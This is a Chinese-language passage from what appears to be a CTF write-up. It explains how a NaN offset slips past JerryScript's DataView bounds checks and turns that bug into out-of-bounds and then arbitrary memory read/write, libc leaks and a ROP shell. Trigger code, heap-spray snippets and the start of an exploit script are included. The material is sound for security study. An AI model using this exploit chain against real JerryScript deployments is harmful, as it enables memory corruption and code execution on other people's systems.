
漏洞就出现在这里。在汇编层面,比较逻辑是将栈上的 offset 值(NaN)加载到浮点寄存器 xmm0,然后调用 comisd 指令进行比较。
在 x86/x64 汇编中,当 comisd 指令的任一操作数为 NaN 时,它会设置 ZF=1, PF=1, CF=1。随后的 jbe 指令(无符号小于等于跳转)的跳转条件是 CF=1 或 ZF=1。因此,只要比较中涉及 NaN,该条件判断都会成立,从而绕过边界检查。

可以通过调试 eflags 寄存器来验证。比较之前:
pwndbg> info registers eflags
eflags 0x206 [ PF IF ]
比较之后(注意 CF 和 ZF 被置位):
pwndbg> info registers eflags
eflags 0x247 [ CF PF ZF IF ]
由此可以得出结论:对于检查 if (offset > buffer_byte_length),当 offset = NaN 时,条件判断为假,检查被绕过。
同理,这个绕过模式可以扩展到 if (offset + byte_length_to_index > buffer_byte_length)(即上方的 [b] 处)。因为 NaN 加上任意值仍然是 NaN,比较结果同样为假。
要触发 [b] 处的检查,只需传入三个参数,即使用之前提到的指定视图长度的语法:
let ab = new ArrayBuffer(0x100);
let dv = new DataView(ab, NaN, 0xffffffff);
这里,我们将 view_byte_length 设置为 0xffffffff,而 buffer_byte_length 仅为 0x100。由于 offset 是 NaN,比较时的 eflags 如下,再次绕过了边界检查。
最终,NaN 在被类型转换为 uint32_t 时变为 0,但 view_byte_length 被成功赋值为 0xffffffff。至此,我们已经成功构造了一个存在越界的 DataView 对象。
现在需要分析 DataView 的读/写操作,看是否可以将此漏洞扩大为可用的越界读写原语。
ecma_op_dataview_get_set_view_value
有了分析 ecma_op_dataview_create 的经验,我们只需在此函数中寻找边界检查的部分。以下是该函数的精简代码,重点关注边界检查:
ecma_value_t
ecma_op_dataview_get_set_view_value (ecma_value_t view, /**< the operation's 'view' argument */
ecma_value_t request_index, /**< the operation's 'requestIndex' argument */
ecma_value_t is_little_endian_value, /**< the operation's
* 'isLittleEndian' argument */
ecma_value_t value_to_set, /**< the operation's 'value' argument */
ecma_typedarray_type_t id) /**< the operation's 'type' argument */
{
/* 1 - 2. */
ecma_dataview_object_t *view_p = ecma_op_dataview_get_object (view);
if (JERRY_UNLIKELY (view_p == NULL))
{
return ECMA_VALUE_ERROR;
}
ecma_object_t *buffer_p = view_p->buffer_p;
JERRY_ASSERT (ecma_object_class_is (buffer_p, ECMA_OBJECT_CLASS_ARRAY_BUFFER)
|| ecma_object_is_shared_arraybuffer (buffer_p));
/* 3. */
ecma_number_t get_index;
ecma_value_t number_index_value = ecma_op_to_index (request_index, &get_index);
if (ECMA_IS_VALUE_ERROR (number_index_value))
{
return number_index_value;
}
..........
/* GetViewValue 7., SetViewValue 9. */
uint32_t view_offset = view_p->byte_offset;
/* GetViewValue 8., SetViewValue 10. */
uint32_t view_size = view_p->header.u.cls.u3.length;
/* GetViewValue 9., SetViewValue 11. */
uint8_t element_size = (uint8_t) (1 << (ecma_typedarray_helper_get_shift_size (id)));
/* GetViewValue 10., SetViewValue 12. */
if (get_index + element_size > (ecma_number_t) view_size)//[a]
{
ecma_free_value (value_to_set);
return ecma_raise_range_error (ECMA_ERR_START_OFFSET_IS_OUTSIDE_THE_BOUNDS_OF_THE_BUFFER);
}
if (ECMA_ARRAYBUFFER_LAZY_ALLOC (buffer_p))
{
ecma_free_value (value_to_set);
return ECMA_VALUE_ERROR;
}
if (ecma_arraybuffer_is_detached (buffer_p))
{
ecma_free_value (value_to_set);
return ecma_raise_type_error (ECMA_ERR_ARRAYBUFFER_IS_DETACHED);
}
/* GetViewValue 11., SetViewValue 13. */
bool system_is_little_endian = ecma_dataview_check_little_endian ();
ecma_typedarray_info_t info;
info.id = id;
info.length = view_size;
info.shift = ecma_typedarray_helper_get_shift_size (id);
info.element_size = element_size;
info.offset = view_p->byte_offset;
info.array_buffer_p = buffer_p;
/* GetViewValue 12. */
uint8_t *block_p = ecma_arraybuffer_get_buffer (buffer_p) + (uint32_t) get_index + view_offset;
..........
} /* ecma_op_dataview_get_set_view_value */
构造如下调试代码,利用越界的 dv 进行读操作:
let ab = new ArrayBuffer(0x100);
let dv = new DataView(ab, NaN, 0xffffffff);
dv.getUint32(0x200, true);
首先分析源码。注释1-3部分是对 DataView 头部和 ArrayBuffer 头部的检查,如果单纯修改指针,这些检查将无法通过。
直接看上方 [a] 部分的边界检查:if (get_index + element_size > (ecma_number_t) view_size)。逻辑是检查用户传入的索引 get_index 加上数据类型大小 element_size 是否超过了 view_size。
关键在于,这里的 view_size 已经被我们通过漏洞修改成了 0xffffffff。因此,对于任何合理的 get_index,这个检查都会直接通过。
此时 get_index 是 0x200,已经超过了原始 ArrayBuffer 的长度。但由于 view_size 被改得极大,后续的内存访问便实现了越界。最后,block_p 指向了计算出的越界地址,后续便是实际的读/写操作。

至此,我们已经获得了任意越界读写的能力。
漏洞利用
由于笔者也是第一次接触 JerryScript 的漏洞利用,最终的利用脚本经过了大量调试。这里主要解释一下编写利用脚本的核心思路。
泄漏 jerry_global_heap
我们已经获得了一个可以越界读写的 dv,接下来需要使其变得可控。
前文提到,可以通过申请长度较大(如 0x1000)的 ArrayBuffer,使其不再以内联(inline)方式存储数据,而是分配一个独立的原始指针(raw pointer)。因此,可以利用越界的 dv 去读取内存后方某个 ArrayBuffer 对象中的 buffer_p 字段,从而至少获取一个 JerryScript 堆(jerry heap)内部的地址。

接下来的问题是如何精确定位这个受害的 ArrayBuffer。首先,需要确保越界的 dv 在内存中位于受害 ArrayBuffer 的前方。通过调试发现,这个布局是稳定的。


最简单的定位思路是写入一个特征值(Magic Value)并扫描。但问题在于,即使扫描到这个特征值,我们也无法直接反推出它所属的 ArrayBuffer 对象的起始地址。如下图所示,只能扫描到特征值本身。

解决这个问题需要思考 ArrayBuffer 对象的特征。ArrayBuffer 的特征由其头部的若干字段决定,例如类型(Type)、GC 链表指针(gc_next)、原型指针(prototype)等。
pwndbg> x/4wx 0x5d89998be768
0x5d89998be768 <jerry_global_heap+70888>: 0x22990012 0x016c0000 0x00000319 0x00001000
因此,笔者选取了 Type、ProtoType 和 ByteLength 这三个字段。在堆喷(heap spraying)产生的众多对象中,这些字段的值对于同一个 ArrayBuffer 类型是相对一致的。通过匹配这些头部字段,可以精确定位到受害 ArrayBuffer 对象的位置,而紧邻其后的内存区域就可能包含 jerry_global_heap 段的相关信息。

通过上述方法,可以得到一个堆地址。减去偏移量 0x11a30 可以得到一个内存段(segment)的起始地址,但这个偏移量是随机的,取决于脚本和环境。

为了稳定性,笔者进行了如下计算。在不同环境下,最终地址可能在加减 0x9000 的范围内摆动。
let ptr_lo = dv.getUint32(target_idx * 8, true);
let ptr_hi = dv.getUint32(target_idx * 8 + 4, true);
let heap_global_addr = (BigInt(ptr_hi) << 32n) | BigInt(ptr_lo);
heap_global_addr = heap_global_addr - 0x11058n;
heap_global_addr = heap_global_addr & ~0xfffn;
// 题目下发版本的偏移
heap_global_addr = heap_global_addr + 0x280n;
// heap_global_addr = heap_global_addr - 0x9000n + 0x280n;
可以看到,jerry_global_heap 的起始地址是所在内存段的起始地址加上 0x280。


同时,在 jerry_global_heap 开头的一段内存中,存放着一些函数指针。接下来需要思考如何利用这些指针泄漏出代码基址(code_base)、libc 基址等信息。
将越界读写转化为任意地址读写
通过上述思路,我们确实定位到了受害 ArrayBuffer 的头部。但由于这些 ArrayBuffer 是堆喷出来的(如下代码所示),我们还需要确定具体是哪一个 ArrayBuffer 对象。
function inin_dv(arr,arr_length,ab_length){
for(let i=0; i<arr_length; i++) {
arr.push(new DataView(new ArrayBuffer(ab_length)));
}
for (let i=0; i<arr_length; i++) {
arr[i].setFloat64(0, u64_to_f64(MagicSign), true);
}
return arr;
}
定位具体受害 ArrayBuffer 的思路很清晰:既然我们可以越界读并定位到受害 ArrayBuffer 的头部,就可以通过越界写修改该 ArrayBuffer 的 byteLength 字段,然后遍历所有 ArrayBuffer 对象,检查哪一个对象的 byteLength 被修改了。这样,我们就能精确定位到受害的 ArrayBuffer。
定位到具体的 ArrayBuffer 后,实现任意地址读写就很简单了:修改该 ArrayBuffer 的 buffer_p 字段,然后通过其关联的 DataView 的 get/set 方法进行读写即可。
避免 GC 回收的影响
为了提高任意地址读写的稳定性,笔者发现完成一次任意读写后,有时会触发 GC 导致内存移动。如果此时 buffer_p 指向一个 GC 无法回收的地址,程序就会崩溃。解决思路很简单:在完成任意读写操作后,将 buffer_p 修改回原来的值。
同时,为了防止我们精心布置的受害对象(victim object)被 GC 回收,可以通过以下方式增加其引用计数(ref count):
function MakeRef(){
return [vic_dv_array];
}
当然,也可以采用上文提到的思路,直接利用越界能力去修改对象的 ref count 字段,同样可以达到目的。
泄漏 libc 基址

获得任意读写能力后,可以通过读取 jerry_global_heap 段开头附近的一些处理函数(handler)指针,来确定代码基址(code_base),进而定位到全局偏移表(GOT),从而泄漏出位于 libc 中的函数地址。
获取Shell
笔者由于很久未接触新的堆利用(House of)手法,不清楚在 GLIBC 2.39 下该如何利用。因此,这里采用了通过 environ 变量泄漏栈地址的方式,然后劫持 main 函数的返回地址,实现 ROP(返回导向编程)。
Exploit脚本
完整的利用脚本(Exploit)如下所示。在本地测试时,堆地址可能在下述两种计算方式间变化,若一种方式未成功,可以尝试另一种。
var buf = new ArrayBuffer(8);
var f32 = new Float32Array(buf);
var f64 = new Float64Array(buf);
var u8 = new Uint8Array(buf);
var u16 = new Uint16Array(buf);
var u32 = new Uint32Array(buf);
var u64 = new BigUint64Array(buf);
function lh_u32_to_f64(l,h){
u32[0] = l;
u32[1] = h;
return f64[0];
}
function f64_to_u32l(val){
f64[0] = val;
return u32[0];
}
